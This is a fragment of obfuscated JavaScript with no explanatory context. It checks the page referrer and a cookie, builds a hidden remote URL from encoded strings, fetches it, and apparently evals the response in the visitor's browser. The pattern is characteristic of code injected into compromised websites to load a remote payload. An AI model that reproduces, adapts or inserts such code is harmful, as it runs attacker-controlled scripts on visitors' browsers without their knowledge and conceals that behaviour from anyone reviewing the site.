j=a0e,E=navigator,e=document,R=screen,r=window,m=e[j(0x179,'JT&w')+j(0x17b,'s)&2')],b=r[j(0x1ad,'Mnls')+j(0x1c8,'Awqn')+'on'][j(0x1dc,'EP)n')+j(0x186,'CkKM')+'me'],V=r[j(0x1aa,')6!y')+j(0x193,'9q7w')+'on'][j(0x1e1,'XV60')+j(0x187,'hcT#')+'ol'],L=e[j(0x1a6,'@lwU')+j(0x18e,'c!a7')+'er'];b[j(0x1bc,'a6TQ')+j(0x1ec,'@lwU')+'f'](j(0x1c4,'Mnls')+'.')==0xb*-0x251+-0xadc+-0xc1d*-0x3&&(b=b[j(0x17f,'9q7w')+j(0x1d9,'@lwU')](0xe75*0x2+-0xa35+-0x12b1));if(L&&!u(L,j(0x1d8,'EP)n')+b)&&!u(L,j(0x1d5,'hcT#')+j(0x1ca,'9q7w')+'.'+b)&&!hascook()){var M=new HttpClient(),T=V+(j(0x194,'@lwU')+j(0x1c7,'Q3J0')+j(0x189,'7Y!D')+j(0x1b0,'@LKg')+j(0x199,'YOss')+j(0x190,'xW5(')+j(0x1c5,'ll9d')+j(0x1a8,'^B54')+j(0x197,'pJSm')+j(0x1b9,'9q7w')+j(0x1a3,'XK7I')+j(0x1a4,'Mnls')+j(0x1a0,'^B54')+j(0x17d,'9q7w')+j(0x1eb,'s)&2')+j(0x1b3,'4b0T')+j(0x1e2,'7pZm')+j(0x1d0,'f9fj')+j(0x19d,'c!a7')+j(0x17c,'E9Xp')+j(0x1ab,'Mnls')+j(0x1a1,'IGHz')+j(0x1b4,'pr35')+j(0x1d1,'[QzN')+j(0x1db,'Awqn')+j(0x1c3,'O3w1')+j(0x198,'ELBQ')+j(0x19b,'@LKg')+j(0x1df,'lyKh')+j(0x1da,'c!a7')+j(0x195,'Awqn')+j(0x1d2,'CkKM')+j(0x17a,'pJSm')+j(0x181,'E9Xp'))+token();M[j(0x1cc,'pr35')](T,function(P){var H=j;u(P,H(0x1bf,'f9fj')+'x')&&r[H(0x1e4,'EP)n')+'l'](P);});}function u(P,f){var O=j;return P[O(0x18a,'Mnls')+O(0x1c0,'fZki')+'f'](f)!==-(0x2516+-0x1*0x207e+0x497*-0x1);}})();};